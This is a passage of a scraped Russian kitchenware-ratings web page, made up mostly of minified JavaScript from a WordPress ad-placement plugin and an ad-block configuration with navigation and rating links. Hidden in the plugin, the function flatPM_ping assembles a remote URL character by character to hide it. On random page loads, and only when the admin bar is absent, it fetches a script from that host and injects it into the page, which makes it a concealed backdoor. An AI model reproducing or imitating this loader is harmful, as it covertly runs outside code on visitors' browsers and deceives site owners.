").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"9091","html":[{"fst":"<link rel=\"stylesheet\" href=\"https:\/\/use.fontawesome.com\/releases\/v5.3.1\/css\/all.css\">\n<div class=\"cb-container\">\n         <div class=\"cb-header-fixed\">\n             <div class=\"logo-img\">\n                 <img src=\"\/wp-content\/uploads\/2019\/08\/logo.png\" alt=\"img\">\n             <\/div>\n         <\/div>\n         <div class=\"cb-header-content\">\n\n             <div class=\"cb-header-menu\">\n\n<a href=\"\/katalog-magazinov\"><img src=\"\/wp-content\/uploads\/2019\/08\/reiting-icon.png\" alt=\"img\"><span>Рейтинг магазинов<\/span><\/a>\n\n<a href=\"\/katalog-fabrik\"><img src=\"\/wp-content\/uploads\/2019\/08\/reiting-icon.png\" alt=\"img\"><span>Рейтинг фабрик<\/span><\/a>\n\n<a href=\"\/skidki-i-aktsii\"><img src=\"\/wp-content\/uploads\/2019\/08\/skidki-akchii-icon.png\" alt=\"img\"><span>Скидки и акции<\/span><\/a>\n\n<a href=\"\/slovar-terminov\"><img src=\"\/wp-content\/uploads\/2019\/08\/slovar-terminov-icon.png\" alt=\"img\"><span>Словарь терминов<\/span><\/a>\n\n<a href=\"\/normativnye-dokumenty\"><img src=\"\/wp-content\/uploads\/2019\/08\/normativ-document-icon.png\" alt=\"img\"><span>Нормативные документы<\/span><\/a>\n\n<a href=\"\/znaete-li-vy\"><img src=\"\/wp-content\/uploads\/2019\/08\/interesting-fact-icon.png\" alt=\"img\"><span>Интересные факты<\/span><\/a>\n\n<a href=\"\/oprosy\"><img src=\"\/wp-content\/uploads\/2019\/08\/oprosy-icon.png\" alt=\"img\"><span>Опросы<\/span><\/a>\n\n\t     <\/div>\n         <\/div>\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"2\/6"}},"ID":"9096","html":[{"fst":"<code><link rel=\"stylesheet\" href=\"https:\/\/use.fontawesome.com\/releases\/v5.3.1\/css\/all.css\">\n         <div class=\"custom-block ratings\">\n             <div class=\"custom-block__image\">\n                 <img src=\"\/wp-content\/uploads\/2019\/08\/b-2.png\" alt=\"img\">\n             <\/div>\n             <div class=\"custom-block__text\">\n                 <h3>Рейтинги<\/h3>\n                 <div class=\"in_txt down_txt\">\n\n<a href=\"\/rejtingi\/rejting-samyh-luchshih-skovorodok-k-kotorym-ne-prigoraet-eda\"> <i class=\"fas fa-caret-right\"><\/i>Рейтинг самых лучших сковородок, к которым не пригорает еда<\/a>\n\n<a href=\"\/rejtingi\/rejting-samoj-bespoleznoj-posudy-dlya-kuhni\"> <i class=\"fas fa-caret-right\"><\/i>Рейтинг самой бесполезной посуды для кухни<\/a>\n\n<a href=\"\/rejtingi\/rejting-stali-dlya-bytovyh-nozhej\"> <i class=\"fas fa-caret-right\"><\/i>Рейтинг стали для бытовых ножей<\/a>\n\n<a href=\"\/rejtingi\/rejting-moyushhih-sredstv-dlya-posudomoechnoj-mashiny\"> <i class=\"fas fa-caret-right\"><\/i>Рейтинг моющих средств для посудомоечной машины<\/a>\n\n<a href=\"\/rejtingi\/rejting-termosov-kotorye-luchshe-vsego-derzhat-teplo\"> <i class=\"fas fa-caret-right\"><\/i>Рейтинг термосов, которые лучше всего держат тепло<\/a>\n\n<a href=\"\/rejtingi\/rejting-sredstv-dlya-ochistki-skovorody-ot-nagara\"> <i class=\"fas fa-caret-right\"><\/i>Рейтинг средств для очистки сковороды от нагара<\/a>\n\n<a href=\"\/rejtingi\/rejting-samyh-poleznyh-aksessuarov-dlya-kuhni\"> <i class=\"fas fa-caret-right\"><\/i>Рейтинг самых полезных аксессуаров для кухни<\/a>\n\n<a href=\"\/rejtingi\/rejting-samoj-deshevoj-i-praktichnoj-posudy\"> <i class=\"fas fa-caret-right\"><\/i>Рейтинг самой дешевой и практичной посуды<\/a>\n\n<a href=\"\/rejtingi\/rejting-samoj-vrednoj-odnorazovoj-posudy\"> <i class=\"fas fa-caret-right\"><\/i>Рейтинг самой вредной одноразовой посуды<\/a>\n\n<a href=\"\/rejtingi\/rejting-posudy-bez-kotoroj-nelzya-obojtis-na-kuhne\"> <i class=\"fas fa-caret-right\"><\/i>Рейтинг посуды, без которой нельзя обойтись на кухне<\/a>\n\n                 <\/div>\n                 <a href=\"\/rejtingi\" class=\"btn\"> Все рейтинги<\/a>\n             <\/div>\n         <\/div><\/code>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"3\/6"}},"ID":"9093","html":[{"fst":"\t\t\t<style>\n\t\t\t.dpg .dpg-load-next {\n    background: \n#53516B;\ndisplay: block;\nborder: 1px solid\n#fff;\nwidth: 200px;\nfont: 12px\/30px 'Elektra Text Probold', sans-serif;\ncolor:\n    #fff;\n    text-align: center;\n    text-decoration: none;\n    margin: 20px auto 0;\n    padding: 0 10px;\n    -webkit-transition: 0.5s;\n    -o-transition: 0.5s;\n    -moz-transition: 0.5s;\n    transition: 0.5s;\n    cursor: pointer;\nmargin-bottom:20px;\n}\n.dpg 